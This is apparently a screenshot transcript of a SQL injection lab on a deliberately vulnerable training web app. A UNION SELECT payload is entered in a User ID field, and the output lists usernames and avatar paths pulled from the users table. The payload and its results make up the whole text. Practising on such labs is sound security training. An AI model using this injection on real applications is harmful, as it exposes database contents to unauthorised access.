 User ID: Submit
ID: 1' union select user,avatar from users #
First name: admin
Surname: admin
ID: 1' union select user,avatar from users #
First name: admin
Surname: http://10.24.4.144/hackable/users/admin.jpg
ID: 1' union select user,avatar from users #
First name: gordonb
Surname: http://10.24.4.144/hackable/users/gordonb.jpg
ID: 1' union select user,avatar from users #
First name: 1337
Surname: http://10.24.4.144/hackable/users/1337.jpg
ID: 1' union select user,avatar from users #
First name: pablo
Surname: http://10.24.4.144/hackable/users/pablo.jpg
ID: 1' union select user,avatar from users #
First name: smithy
Surname: http://10.24.4.144/hackable/users/smithy.jpg